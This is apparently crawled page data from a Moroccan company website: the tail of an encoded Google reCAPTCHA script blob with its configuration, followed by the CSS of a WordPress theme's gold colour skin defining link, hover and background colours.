8OJw54dwpjCq8KmL8KRwqPCj8KGwpN4UsKNw4bCgzjDmkfDvD/CnEDCosORCMOEwrfDvMOaw77CncO5w7/[base64]/[base64]/DlxY1wqPDkMOxZMKcEcKTw7XDmsKbw4xgIcOOLcKqEXnCrADDpHU6DD7CpcOlwoEWR3dlw6/Dm3A1IQPCmk0ZMMK1WnJ/w5zChzbCjVU/w7lpwr1WBjjDl8KTNWYKC2Rqw7zDvgZcwpHDl8KjBSbCvsKXw6LDklfDqnLCoMKLwpzCtcKKw58LbMO+w4nCgETCpATCiiDCkjxnwpVkwrHCkDHDoEEhOcKhPMOvwq1gwqNdPx/DqzRKwoYPCcKGM1dlwr0kwqkJwpxgw7TDp8Kqw4TDtcOTwrsiw5JowpDDoMKnVBDCncOxEMOvwpFjSsKuVChyw5Brw4jClMO4CxxVwpcPw4TCvG1Kw7paOA9fPMKlLSXCt8K6wqjDhXLCpCBnaX03YsK9EcO5w6bDo30DN3jCmMO/TsOkWhk2EEFVwqzCo2QVOUwqw7jDmcODw58OwobDvEceRQwuw7LDoDM9wrHDq8OGw5kFw6FwA3/CscKXVMOIw70CfMKtw4BNZC7DocOReMOiRsO1QBTCn0jChwXDrVXCtcKnBsKcM8OHU0bCpCTCuznDscKdw4jCtcKZw7FDZMOzw6oaMAnDlH/CoEnCtArDgwU8U3HDr8OAwpLDhsOXwpzDhHtKTi/CvmNhDMKcw6jCgcOwwpvDuS/CjDMrcBcAF2s4AEfCmBPCn8OYwrLDlcO7U8OVwp7Dm8O3Qz/DuHLDgVHDqcO2L8Kcwq/[base64]/[base64]/N8Kfwp7CosKNwqVxI8KPwoXDtDV6wrnDtMONwrnDv8KTwpgpw57Ci2XCsDHCncKQwrjCtcOQwpTCrcOcwr/Cm8KFTlkPB8KUw7NFwq94bGjCgiHCg8Kxwr/[base64]/woXCukx1wr8ewr3CkUDCrQN0CsK7w6jDjcKbwq1wKhjDqynDmMKdwqpHwowAw4FTwq4HwpMRWA/[base64]/CnAfDpQzDnH/CtsKDEMKiwozDliPCnHRHw70kBsKsFV/CusKkw5LCn8KTIsK3bRB8wp06woQ4w4VSwps5Y8KrJSA7Hh51aMOQPkTCosOMw7MHwp/DkQtcw6oDwosuwpt/eGwcOmQRAcOEeAHCkGvDo8OcdWhuwqfDh8OWwpIAwozDtBIgUzFqw6rCs8K9ScOyb8KKwrVhCUfDuU7CpjgqwoF0FcOVw6DDuMKjdsOlWCXClMOWfcKVecKvPU/CmcOJw4rCnwLDuSdvwqUMRMKQw507w4HCqcK0MjzCo8K9woc1bgxqw6URTihkw4hNUMOfwqPDu8Ozbk87SyXDpMKAw5vDqFXCtsKEesKQMCXDmMO/DkLCmA9NNgVgGMKowp/Di8KHwojDkAkbF8KFLXvCh08hw5IxwqTCnMKNKhFZEsKuSsO1XyzDoQPDg8O3Lnt2fUARwojDsmDDomDCtijDnMKgJ8KjMsObwrHCocO3T3x0w43DjMOzEzxEw53DrMOWwo7DjcK1bcKUd3prwrg7wq0Aw5bDqsONw59SAS3DocOWw7hzZy0vwpAEJcK/TFHCilJzekRUw6FPbcOXEsK7w4gSw4V1VcK5BzY0wrpewqDCj8OtWFAiwpHCpsKBw7nDicOcKwTDp1QtwovDiTMQOsKhSEsqKGvDphTChjFpw4kSH1Rqw7BVR8OJShEgw5/DmXXDicOsw6FkwobDvcKDwq/CsTkAa8K9wp/CpsKFQ8K/e13CskvDi1LDi8OdV8KHw6YZwobDiR4WwpI1wqXCtDgEw5/[base64]/[base64]/DisO/[base64]/[base64]/JcOiw6DDlFkPwq7DksO4wofDoVAvK8KCwqICF2JyCsODw7HCjsKIwqhIdSJuwpYcw4rCmyLCgTRWRMOHwrXCkzPClsKyR8O6fMOMwotqwpJdBjMmw7bCgl3CkMOYKcOtw4dVw7F8HcOrwox/[base64]/w7hnVsKDOsOuGcOTQQAowqs2woFbwro8w6JHw7TDoSh2Xlg1ZcKlw5oiGsODwoHDv8OUAsKZwrXDqWEZM8OWM8KTaVLCtzpSwohLw5rCv0RhEUJ2w4DDpFwIwoooBsOJLMK5AgQsbBx0wpTDumdDwpnDplDDsU/CpsKbbSrCqGl0JcORw7Fcw5guEMOfKhYjSMOdMMKAw6Jdwoo6Zw8WRsOrw7/DkMKyLcKTYG3CmMKWCcKpwr7Di8Odw6MQw7rDpsOmwrdPDQRhwrLDgMO/WHLDrsK/SMOtwqMsesOAe3Z6RB7DvsKsdsKuwrvCkcOVZ3fCrgbDlXvChzttXcOgDsOewo7Dr8O+wrNmwoZkZiJOOsOKwp81CsOhES/ChcKzNG7Dly0FdGRbDXTClcKjwqwPKSDCm8KqQEXDnCPCtcKWw7tdJMOMwpbCs8K1YMO1OQXDkcOWwrNWwp7CscK5wovDi1DCslonw6EpwqMiw63Cq8KCwrLDo8OlV8KkPsOew55iwp7CrcKDwqtRw6jCogpMGsK/F8OIQQfCtMO8M23Ck8Omw6cKw4p1w68IPcOBRMKew6cYw7vCjHbDrMKFwr7CpMOPRBU0w4wEXMKieMK/aMKZTMOGSTvDrTMRwqzDmMKcwrXDuVNIY8OkYxkVBcOpw4Jxw4FIalnCiFddw58ow77CkMK8wqpUK8Otw7nCrMOyKmDCn8KFw6s6w7l9w7w2BcKsw4lNw5xcCh/DlibCkcKXw50JwoQ4w57DhcOxeMOYfz3CpcKAIsOvC1zCuMKeVhDDlFx+WT3Dt1zDowhcHMOQE8Ohw77DtcKUVMOpwpQlw4BYfGATwosPw6jCtsO3XsKkw5M7wooKP8KTwojCosOuwrdQMsK8w79mwr/Clm7Cj8Oxw6jCtcKvwptMGcKkd8KdwrHDvjXCgcKxwqMQPRMCWRXCscKbYGsFCcOfdEfClcO1wr7DlxUlw4jDm0TCsnbCnT9hL8KAwrXCkilrwobCq3wfwofCtGrDicKoOkFmw5jCt8Ktwo7DvFDDtcK8AcOYZl1VEDEDUsK9wpTCk3NYQ0TDkcOcwp/DhMKYScK/wqZQQTfCksO2QTNHw67Cr8O9wphFwqM5wp7CtcOpWwIELMOYRcO1w7HCmMKKfsK4w4B9IMKKwr/[base64]/acOdw5E4WMKiUsOsw49aw7E8wrPCgMKUfyfDpTvCmjMLwqTDik7CvsOncMOJwogJKMKYHixBw75IY8OeKGcCX2UYwq/[base64]/Cs1RZwp9qYMO6esKQScK5VlvDoC5wMFoTMcOZCCgbw7nCtEDDlMKnw7LCl8KAEjksw49aw4NDY3AhwrXDnHLChsKtKhTCngPCiW3CtMK2MW49MlgcwqHCn8OYcMKZwpHCnsKeDcKxZsOIbxrCqMOrHHPCvcOCFRRzw5s1ZQIPwqt8wqAKe8Oxwr1Aw7bCtcKJwpc/SRDCj1ZUSnjDkkTDjMKxw6DDpcO6FsK5wrzDkWxuw70QYMKsw4ktcXPDvMOABMKewrcxw5xsW2gJKsO4w4LDm8OWaMK4LMOIw4PCsDkvw63CpMKZKMKQKA7DrmwCw6nDnMK6wq/DpsO+w6JlFcO8w4IeJsKIF1AHwqbDoTcMY1g/MzDDiFPDnxVqZBvClcO6w6I1d8K1IAZOw4xpAsO7wq9iw5PCuy0dJMOtwrJRacKWw6AufmVzw6YVwpkawq/[base64]/DkMKmL1bCtsOfwq0Jw4zDrwomw4LCjMKJfQFgbAPDvmBoWsOXCGTDnsKDw7rChizCi8OJw73CiMK1wp0xMMKKc8KQPMOGwrjCpG9mwod7w7vCp34lDcK9bMKvXgfCvR8/[base64]/wp44GGHChg4TET7CscKpOWXCmXbCt8Oewr3DoWkWXw1Cw4PDh3rCniVpMlp1w4DDvDVLVBhLGMKaYMOrIAfDnMKqXcOjw4kBTWkmwp7CvsObLcKVHj0xNsOkw4DCsxTCk3o7woTDm8O2w5fCpMO4wpvDr8KJwql9w5fCs8KXfsK5woHCn1RbwqQ/DlHCosKVwq7Dt8OADMKdU0jDvMKndAPDtRnCucKFw5ZoU8KkwoHCgQnCp8OUQz9xLMKXRcOXwqXDlMK1wpsbw6nDsW4lwp/DtcOUw6FUJcOHU8KyT1PClMOTUcKhwqEFB1onQsOTw5dHwqAiK8KfLMKDw6jCkxTDuMKBJsOQU1nDlsOIZsK4CMOgw4xtwp/CkcO+aBchSsKeYxEPw6d7w4kRczkYQcOeYx1iesKWIi7DllvCocKKw75Pw53ChsKPw7DCtMKkQF1wwrMCccOzXmfDmMKCw6V/[base64]/CtcO/wp5kw59lwqPCgFFLS8KkGkInwroOw4IdwqXCsFAqccKEw49DwrXDvMOEw7bCmSELCGrDm8K2w5Elw6PCpXNjHMOcWMKfw4F/wrRbUlXDpMK6wrHCpSIYwoLChE9qw5vDr0l7wq3CnGAKwr06FW/[base64]/w7jCssKoDTbCo8KjHxLDjcKTJws5GcOyRsOcwrrDnQLDkMK+wqPDm8O6wo7DoVseKDEGwqojdwjCjsOBw4Mlw4o0w4kRwrXDscKAHCA/w5Nsw7bCq23Dl8OcK8OyNcO0wr/Dp8KPbV89woofQlUeA8KRw5DCogjDjcKkwoggVcKtPxwmwojDhV7DvBTCp2TCjcKiwoNsVcK4wpfCusK2EsK6wqRDw4vCqW7DosK5fsKNwo0mwr1+TUs6w4HCkcKcYGxYw7xPw5DCoj5lw5cjRzN0wq04w5vClcKBMV47GAbDs8Kfw6BnA8K/w5fDpcKwXsOgYsKLMMKeBBjCv8KxwqzDqcOlBi4qUEHDjn1mwpbDpQfCsMO8bsOrDcOgYGJaO8KIwpnDhMOlw7ZxJcOdRMK1UMOLDcKNwpBuwqxTw7PCogglwo/Di1hdwpfCrmFvw7rCkXYgZFNKSMKOw7g7PMKCCMOTSMOlXsKiVml0w5ZCJU7DocOvwozClz3CilgXw7B5A8O3ZMKywpfDtGNpdsO+w6PDqxVCw53CucOowoNIw6nCpsKcFRnCm8KWGnExwqnDi8KBwpBnw4onw6rDhgo/[base64]/FEkRd8KvdkbClsKmw7wJw7bCpsKJw5QPAx7DhnXCvQsvwqU4wqoGAgQmw69fdTXDkSEnw4jDoMKdeDhXw59kw6gkwrDDoQbCoBLDlsOAw7/DvsKYLiluN8K2wrvDpxLDuTI6HMOSAcONw7IKG8K6wonDjMKTwprDjMKyGxFYQSXDp2HCqsOYwoPCgycGw6DCtcKdGVPCqMOOUMOPOsOMwr7DiC/CsgdVa23CrmIUwo7CuQBKU8KVPcK8QHnDiUPCqWUxRMO/FsObwpPCmVYAw5TCqcKhw7hyKBrDpmNtPQXDlhUjwqnDv37Co2PClicEwpYnw7PDo0dtY3kCS8OxDEgtQcOOwrI1wqMXw48BwrA/Ti3CnxUtYcKfdMK1w47DrcO7w5LCqxQeRcOrwqMbfMKVIH4XYEw2wqcWwrl+wpHDsMOyI8KDw5TCgMOkSC1KP1zDicKswoosw7xOwoXDtgHCnMKRwqtywpTCrwfCtsKfHzIDeU3Do8OIDxsZw4vCvwTCvMKSwqNZEVB9wowxMMO/QsKtwrEgwr8WIcK6w7nCuMOAIMKKwp82RHjDrVseAMKHaULCoTp6w4PCg34swqZ4YMK1OV7ChQjCt8OgXCfDnVYcw54JTMKaOcOpaV8nVA3Cj2HCgcKPbnrCgmPDhGVfMsKlw5IawpDCvMKRSDdYAHczEsOuw4/DhsO/[base64]/Dl8O6XGzCq8OhXk3CocOPwqTCqz7DpcKlQ37DqMKrOsOHwrnCihvDoD51w40dBVDClMOpA8KATsKsV8KkFMO4w5wMYwXDtRTDvsKWRcOOw7XDmyzCkWsuw4HCkcO5wrDCksKMFgLChMOsw4YyDhzCgsK0eUFpSi7Dn8KQVAweQ8K/[base64]/[base64]/CninCpkNew7/CkBRGwojDp0VrwpLChTrDv3bDrcKUAcOMOMKWR8KTw5ERwrTDi3bCssOTw5wnw7kYMw0Yw6pHVFQuw4ZnwpwVw4E3w7zDgMOMb8OZw5XCh8OdfMK7eQdZYMKREQnCqkjDrB/[base64]/[base64]/w5vDkcKdw5kffHjCnMOOQE/DjcOIQxPChcOmw5oiWsOvV8OTwoknT1DDmMKTw6DCpSbCi8KAw4fCvy7DtcKJw4YOXUJcO3A0woPDn8O4fhbDslFACcOsw7Y5w44+w5gCHnHCpcKNBG7CmcKnCMOAw5TDnjZkw5rCgndTwrhrwojDvAjDhcO8wr1ZFcKqwoLDsMOZw6/CpcK+wpx9IzDDlhl7S8OYwrfCv8Kkw43DiMKhw5rCi8OfD8ObR1fCkMO8wrsBLXh8AsOTMSzCnsK0wq/DmMORV8KNw6jDlmfDjcOVwo/Dhhclw7fCuMK+YcOJcsOUB2NaB8KBVRFJcDjCj2NSw4R6KVp1IcKKwpzDiX/[base64]/wonClT9Ua8KywrjCqsKJw6QGXsKtw7XCncOWwqMjLsOHQX/DtmphwpLCocO9f3XCujIFw6l9dAx6W17DkMOUYiUiw4lIwqF7dRBROUNww6fCs8Kgw6R8w5Uvc2tcI8KyeggvEsKuwp7DksK5bcOeRMOZw5vCkcKqIMOPPMKhw5YVwrE1wp/[base64]/wr/DjmbCtcOKwoTDrcOwYSTDosKBwpjCml/ClF0+w6TDncOtwo54w5UYwpjDpMKjwqXDs0jCh8KIwr3Ciy9zwqpAwqIywpzDnMKRS8OOw7oCGcO/VsKfUxfCvcKywqs0w7jCjg3CsD87VDjDjgIHwrrDpA8dSybChDPDpsO+G8KiwqtFSiTDtcKRa0AXw6bCjsOkw7rChcOnZcOuwrQfa0XCjMKOM3UQwqnCgnrCk8Ogw5fDv1rClDLCs8KlF31SM8K/w5QsMBXDm8KUwrguIF3DrsOvc8KGO10CNsKxLzp9RcO+TsKeOg0FacOIw7LDkcK+FcKhTlQEw7nCgGQFw4bDlQHDnMKHw4YtDkbCu8KUQMKAS8ORasKNWjVPw4wuw7LCtirCmMOvEXXCiMOwwr/[base64]/CjcObOSg9w5IzRwh2Z8KNwrTCk0t7N8Oyw7bCi8Kbwr/[base64]/[base64]/DmD7CrjRBwprDvMKOUsO4w4F4wrrCl8KmBVYPGsONwrXDrsKIaMKRSz7DlEcRWcKCw5/CvBdtw4kUwpMuXmHDjcOTHj3CukNwWcOAw4AMSm/CqHHDpMKqw5zDlDHDtMKqwoBiwrrDnwRBK3UxFUx0w7sXw7nChALCuw/Dsh56w5A/MEoiKAPChcO6LsO6w5YIDQBiaQ/DrcKrQ0A6X0wrR8OmcsKMMAZQBFHCuMO7DsKBCH8maSxtAxwkw6zDhAJJDcKowqXCmSjCmioAw4AGwo05HFAiw5DCg1rClVvDkMK/w7ZDw4sJIsOkw7cqwozCsMKtNArCgsO/VsKvJMK/[base64]/DmcOcwqN7fsKMwpzDmn0KwpTDi8OuesK1wo80bsOwVMKTHcO/[base64]/DjcKewqvCtcKSOjYTwq9oVFTDrk3CvmnClB/DtFnDrcOnQRVWw7fCrWrDgQEAQTbCu8OHPcOywqfCjsKZP8Oqw73DusO3w41OfBMjSlYRSDAxw7/DvcKCwq/DvkwMWAIzwp3CgQxGeMOMdxlPaMO0dlMcWgDClsO6w7wLICvDrjPDsCXDpMOmWMOpw7ofUcOtw5PDkljCoArCvTLDgcKSOkUjwoRGwoHCpVHDqDsEw7hIKix+YMKnNMKuw7jCtsO9cXHDpsKwOcO/wosPR8Knw6Esw5/DvSYfY8KNfgkEY8OvwpF5w7nCtiXDlXh0KlzDt8KywpsIwq3CqVzChcKGwpF+w4N+DwLCrAJuwqnCiMKtD8Kuw4RBw5FMdsOTaHNuw6jCkw7DscO3w64pcmBvfhTColLDqSROwp3CnBXDlMOpHF/Cm8KyDH/Cj8KhJ2Jlw5vDvcO9w7zDqcOdGnMWF8KMw6x0aU84wpd+PMK7ZcOjw4AwRcOwJh8tB8OyPsKfwoLCtsOGw4AuS8KxJg7CrsONJQfCj8KhwqTCqWzCocO9LwpoF8OpwqTDjHQXwp3CgcOxU8Orw75PFcKzYWzCusK2wqvCrQ/[base64]/CuV7DlDQswpFUw5YibcKlwrcrCAJAw77Dqg7DocKWVcOvRF7DmcKNw4/CvnkJwq8CQcOTw55qw5dlE8KCYsOUwq1IGGcMGMO1w7lJEsKUw4rCoMKHB8KEG8ONw4HCvW4tHzEIw4tRVVnDnj3Du2xPwrLDhkFUY8Orw5DDl8OXwodKw4HDlkcAOsK3fcKlwrtEw5bDtMOCwojCkcK4w7zCjcKQbGzCpyd2e8K7HFFiX8ODOsKpwq3DtcOlcS/[base64]/CkUfDl203esOibsKiP8OnOMO8B8KLw4Q/wrxZwo3DocOQZhpXf8Kmw6fDpHPDoGteOsK1QTADCFbDjmIcQ1rDlyLCvMO3w5bCinx9wovCuWMSQl9wbcO8wp9pw65bw7x+GGfCs1AuwpJGf2LCrhjDrjHDpcO+w7zCvw9tDcOGw5/DicKTLQASdXJXwpcaRcOTwp7DhX9cwpBnb08Xw6d8w7DCjSMoYzluw7prXsOQCsK/wqrDg8Krw7lawqfCtjHDusK+wrMpI8Kswo4kwroCHn1Gw7QtbsKxEyPDtMOmHcOpfcKzOsOJOcOpFk7CoMOiScKOw7kiHSAmwojCu37DvwvDucOiISPDnUUnwoJhFsK0w409w78fPsKiNcK8Vhk/CVAnwpk1wp7Ciy/DjkI8w4TClsOSdR45VMKiwqHCgUMRw70XZMOXw6HCmMKSw5PDr0nCi2QYUm8zc8KLKMKtZsOXV8KIwqBjw71fw50Lc8OYwpdSJMKYU2xLAMOOwpUxwqjCvg40Si5Jw4p1wrjCqTRPwq7DvsOBUxQdAMKBQVTCsUzDscKMVMK3NknDqWfCqMK8dsKIwotSwq/CscKRMm7CtcOzUH0ww71yRRjDvFfDlBDDlV7CqTVww64/w4llw6Rkw7YSw6fCtsOwa8K7C8KRwqXCvcK8wpEvasOXTxHCmcKew6TCuMKIwpkUCkfChFTCksOqKD8nw6TDhcKEP0nCj3TDixZSw4bCi8K3fQwVSxw4woYtwrvCsxomwqdDUMOswqQkw7Mfw4fCuyphw71swovDvUptMsKpKcO5P2HDkW53a8O9wp9Xwr/Cn3N/wppNwrQcBsKxw6lkwo7DvMKJwo00XEbClVPCs8OtR2vCscOzMHjCvcKjwqQuUWA5PSxDw5M0Z8KGPHZbHFIzIcO7B8Kew4U9cQLDrmsWw48Mwo5xw7TCk3PCncOAUX0QJsK6DwRZKmrDv1t1GMKJw6U1UMKLbVPCuhUGBjTDp8Omw6HDkcKUw4HDs2nDoMK+Hk/CscOKw7jDoMOQwo8fFwMhw6xhD8KHwpEzwrYOdMKTDG7CvMKMw7rDqMKUwrvDqAshw5sYGMK5w4PCunXDg8OPP8OMw5pNw4kpw591wqBfWGjDs0kBwpg+bsOQw5hTP8K0QcOeMSlOw6/DtwjCvlDCglTDjG3CiWrDml0uSQPCrVbDrUl0TcO3woIwwolqwp88wotAw4c5ZcO8dCfDkU8jGsK7w6EOXwBdwqB7EcKyw54ww67DqMOCw6FJVcO4wqIDF8KLwqrDkMKaw47ChjpvwpLCimc4QcKlOsKuA8KGw6NFwpQDw71/QEnCncKLFX/CicO1JQwJwpvDlxxcJTPChsOBwrkmwrAVTBNxTMKXwq/Ckn3CncKeRsKhBcKrXsOFPyzCusOAwqjDsWgfwrHDhMKhwqrCuhBnwrjDlsKDw6VzwpY4w47DvkQcFEbCkcONRcOVw6t/w5DDpgjDqHcuw7xsw6rCrjzChgRuCsO6O3/DksOULxbDvRoeF8KLw5fDrcKgR8KOFFN4wqR9KsKiw6bCvcKDw6TCnsKBDENgwp7CunQsLcKpwpPCqDktSxzCmcKdw50kw6PDnHJSKsKPwqbCuTHDomxewqLDkMK8w63Cr8ODw7Z5bsO5ZVgPUsOFTUlKMT9iw4jDqC18wq9SwoNCw4/Dh1l/[base64]/CpcKvw6oZwr3CnMKaw6nCoDtuwpPDlD5tbMOPOyxnwr3DhcONw4rDjy0GV8K6PsOMw4JbWMOYMWl3wrIjZsOiw4lQw5s6wq/[base64]/DoMOIfVrDjsOawqBRasKiwq3CtcOkcA14XXDDmS4+wrBQfMKhHMOPwrEdwrIIw6XCq8KPD8Ouw6A1wpnCu8OnwrQYw5jCrTzDvMOvIX9+w7bCi2gYN8KhRcOfwofCjMOPw5fDuE/CmsKgW0Yew4nDsHHCjnvDqTLDl8KZwp56w5HCnMK0wpNPSmsQKsO3ZnElwrTCtzdTYzpFZsOhBMOowpnDjHE1wp/[base64]/QUHDjATDjgLDgcKCScOYwqsdw6LCocO3KRrCsk3CvDDCihjCgMK5ecOfKsOibA7DisO+w43DnMKIDcKxw7/Dm8K6c8K1BcOgAsOuw54AasOMRMK5wrLCgcK6w6dtwqdfw7wrw6MRwq/[base64]/[base64]/CmkDChCPDn0VqIcKnw6XDk2FVKHIOdgY+AW1Gw64gJwzDnA/Dl8O8w5bCsloyVQbDmwMqAV/CtcOtwrV6cMKqCl9Lwp4ULVBPwpjDnMOLw6PDuCFRwr8peRMYw55hw4bChT1WwoZJOsKBwoHCkcOkw5sUw7piP8OcwqLDmcKkIMO/[base64]/CtD0Xw7jDll3Csn0eQMONw6PDsMOew47CvRxrJ8ObEjJFw4tFw6/DpRLCt8KtwoYrw7TDocOQVcO+OsKzTsKBaMOgwroKd8OYImknX8Klw6rCosOkwrDCoMKBw5XCj8OQAHRsCWfCsMOcFUNYch0aWgFdw4/CpMKMLgvCk8OrbHLClnd1wpdaw5fCksKkw596K8OiwqcfcUfCp8KIw5YCOwfDoCd4w57DiMKuw6/[base64]/DlsOcfjIpwqnDoDIXZh9jYDTDvcKTWcK/RAwDXsOPcsK8wrfDh8O9w6fDhcKsemfDmMOSAMKxwr7DvMOqXRzCqRgtw5LCl8KaRy7ClMOxwoTDmWrCpMOubMKrcsO4d8Kcw4LCgsOkesOvwotkw4ljJMOzw5cZwrkPaUlmwqN3w4TDlcOQwpVEwo3CssODwoNuw5/[base64]/KxfDmx7DucOrw6ELw4ZOw7k4BcOdwqxXA8Kmwqs5ezsXwqfDg8OmJcOvSgE8wqlGVMKOwqxSbg9uw7vDucOjw7cQTGfCncO/CMKCwqjDn8KjwqfDizvCpcKQIAjDjAzCiD/DixFeCMKJw4bCr2/DryREYxbCrT9zw6LCusOxF1Yjw4VJwroewoPDjMOMw50WwroRwo3DicKEIsO3V8KePsK2w6TCoMKowrwnXMORQmxVw6nCqMKMQVx/GVZOS2x/[base64]/Cn8K8wrZtOMOCw67CtgTDmSzDpMKCBwp/woExcW9XXcKfwrd0JC7CmMOEwr05w43Du8KVNQtfwpdHwoDCvcKwbQx8WMKjJ1NGwoUVwqzDgVw+AsKkwrAVP0VRG1FoJFgMw4cUT8O5bMORbS7CnsOWWFbDo1/DvsK6acO2dCE1eMK/w4AZecKWKz3DncKGJcKPw5JAwrYFBX/CrsOqaMK+Z3LCksKNw7N1w6wkw43CpMOhw5I8bXA4T8Klw5ZEM8KxwqFKwoxrwo1eOMO4X2PDkMOFIcKEBMOdOhLChMOewpvCkcKZW1ZEw7zDhC83Ch/Crn/DmQcfw4DDrC/CgCgvbnHCi2V7wp3DlsKCw7DDqDcKwo7DtsOIw4fClSMfM8KuwqVUwoBBMcOeOT/CqMO2HMKECFLCssKJwrMgwrQpPcKqwrzCjS8Mw4rDoMOqMSjCjyQiwo1iw6rDu8Kfw7ZpwoXCnHgsw4c2w60DbG7CqsK+CcKoGMOYNcK9UcKdDFpeTy5cQ3XCh8O+w7LCq3xYwpBmwozDnsO1LsK9w43Cgw0Cw7tQbmHDoQHDmwYTw5A/NiLDgwIIwr9nw55XGsKeaSNQw4kKO8OwbEJ6w71AwrfCuHQ4w4YDw7I/w4/DrxlyKE1ZO8O2F8OTNcKAJHIgXcOjw7LCksO9w4cdD8KRFsKow7PDocOCO8Obw6TDsX5KD8KAdTQ2XsKMwqt6eFDDo8KrwqYMVG5Uw7JJb8OAw5ZNZMO3wrzDuFAEXHRJw6YswogSPFMUV8O1csKyNw/CgcOgw5PCsGBzKMKFcH48wpDDoMKhH8O8S8KMwo0tw7HDqzUPw7UccVvDkmoAw4cvK2fCvcKjaRJwenrDlMOiQA7CkyDCsxJFAS4Pw7/Cpj/Dh1YOwp3DpkNrwrYSwpprH8OAw7Z0LmHDqcKFw7ogAQYAH8O0w67Dl24KMmbDizrCrsOdwrldwqPDvBPDl8KUfMOrwpPDgcOCwqRjwppuwqLDr8KZwrtEwog3w7TDtcKGZMOFZMKsVQtNKcO7w7/ClsOQLMKTw4zCjEPCtMK6cBzDvMOQVCc6wpFnfcOtG8O/fsOxY8Ksw7/DkgFCwqV/w60Qwqo7w7PChcKLw4rCjEfDkyfDm2ZSZcOwT8Odwq9Jw6rDhU7DmMO4UMOBw6gmbXMUw5Yvw6IldMOzw6MlIVxpw53DgQ0LccOjCmzCqQAow6wmLjnDscOeUcORw7PCnmgUw5zCtMKTcCnCmVJTw48hHMKYUMO/[base64]/CmMO8QkzDhRx+wpUOw5bCk8OPbcKVM8KGw4NFw6xSGcKIwq3ClcKGSw3CgH3DswQkworDnyEQMcKFUHNcJBFXwqfCgsO2e3JwBzTCqsKqw5Ngw5DCkMK+WsOXAsO3w6/ChEQaaHfDl3scwqwwwoHDssKzfGkjwqrCrBRcw4DCt8K9GcOBY8OYBipfwq3DvSzCsQTCnn9RBMK8w6ISIA8swp5NeAXCoBY2LsKBwrTCkRBqw4nCmDLChcOYw6vDhTTDvsKMH8KLw6/DoRvDjcOQwprCv0zCpSpnwpAxw4YlPkzCncOOw5rDusOLcsO0GQnCsMKLZX4aw70cEQvDt1zClwwYSsK5VFvDrwHCjMKJwpLCnsKgeXI2wovDv8K6wpomw4M2w5HDhEzCocK+w6RFw4t/w41IwoFsFMOoEUbDnsOSwqvDnsOoF8KCw7LDg38KNsOAWW3Dh1lGW8KLCMK7w6V8dHJRwq8ZworCi8O4biPDtsOYHMKjHsOKw7zCuSlte8KkwrpwMnHCqzTCrj/CrsKDwpUIWULCtMKGw6/[base64]/CnMO6wrvDph5SWcOaw7lFVAMHw4ljw7hWK8KfUMKIw4vDgAA3WMKYOmDClzkKw611HE7CisKqw4EHwofCosKwHWhUwqMHUEZFwo9QY8KcwokxKcOnwo/CpR5zwoPDicKmw5JkflRTYsO8Chd1woQzB8Kgw5DDoMKtw54Qw7fDn1dBw4hbwpNUfEkBPsOuEWzDoCvCh8OGw5oWwoEzw5xAcFZUHcKxex/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://humertec.ma:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ghY8c+ifbvAXrQ7J+Rqooi9ilnSzOBzjzD7h8Hr29I\\u003d\x22,1,0,null,1,1768618760328,0,0,[128,95],null,[93,93],\x22RC-rJdgjC70yxAyJA\x22,null,null,null,null,null,\x220dAFcWeA7N8SZt_-e_jM9LNeUa8gG1mmG8PsFnwUHr_3qGHN66no2AVh-h9pCG_QwaQV-ZTbCiWW0oU1NUzPsc7d2JMsb95Q1idQ\x22,1768701560347]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://humertec.ma/wp-content/themes/argu/assets/css/skins/gold.css
body_size: 10752
content:
 /* FIRST MAIN COLOR */
 
.portfolio .label-pp {background-color: rgba(213, 172, 99, 0.9) !important}
.c-hero-flex__item:hover{flex-grow:2;box-shadow:inset 0 0 0 100vmax rgba(213, 172, 99, 0.9);}
.our-team:hover:before,section.team .teamlink:hover{background:rgba(75, 81, 86, 0.9);text-decoration:none;}
 
 a, #nav-main ul.sf-menu ul li a:hover,.normal.white #nav-main ul.sf-menu ul li a:hover, #nav-main ul.sf-menu a:hover, #nav-second ul.sf-menu a:hover,.footerclass a:hover,.footer_up_wrap.light #up_footerwrap.footerclass a:hover{color:#d5ac63;}
.normal.dark #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover,.normal.white #up_topbar #nav-main ul > li.up-megamenu > ul ul li a:hover{color:#d5ac63 !important;}
.up-mobile-nav .nav-inner li a:hover,.up-mobile-nav .nav-inner li.current-menu-item>a, span.shortcode_icon a i:hover{color:#d5ac63  !important}
.woocommerce .star-rating span, .woocommerce-page .star-rating span{color:#d5ac63 }
.testimonials-carousel-content:after {border-top-color: #d5ac63 ;}
.sidebar .product-categories li,.product-categories li,.sidebar .widget_categories li,.wpb_widgetised_column .widget_nav_menu .widget-inner li,.widget_archive li{margin-top: 0;}
.widget_nav_menu .widget-inner li.current_page_item a{color: #fff}
.widget_categories .widget-inner .cat-item a:before,.widget_archive .widget-inner li a:after, .widget_recent_entries li a:before{color:#d5ac63 }
.single-post .datahead i,.single-post .datahead a i,.widget_calendar tbody a,.widget_calendar #prev a, .widget_calendar #next a{color:#d5ac63 }
.post_share i {color: #d5ac63 ;}
.testimonial .flex-control-paging li a{    background: #d5ac63 }
.uphs-hotspot-wrapper .HotspotPlugin_Hotspot:not(.uphsHotspotImageMarker):before ,.time-post .month {background: #d5ac63 ;}
.mrko a.image-popup-no-margins.up-button.port_but{background: #d5ac63 ;}
.footer_up_wrap  .widget_nav_menu > div > ul.menu li:before {color: #d5ac63 ;}	
.woocommerce span.onsale, .woocommerce-page span.onsale,.mas_data_inner .mas_month{    background: #d5ac63 ;}
.footer_up_wrap  .menu_top_footer ul li a:hover{color:#d5ac63}
button.search-button{background: #d5ac63 }
.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active>a {border-color: #d5ac63!important;}
input.wpcf7-submit:hover{background: #d5ac63}
a.post_more{color:#fff;  background:#d5ac63 }
.img_post.zoomhover a::before {
background: #d5ac63;}
.sertwo-d .ser-caption .ser-wrap i {
color: #d5ac63;}
.widget .tagcloud a:hover{background-color:#d5ac63 !important}
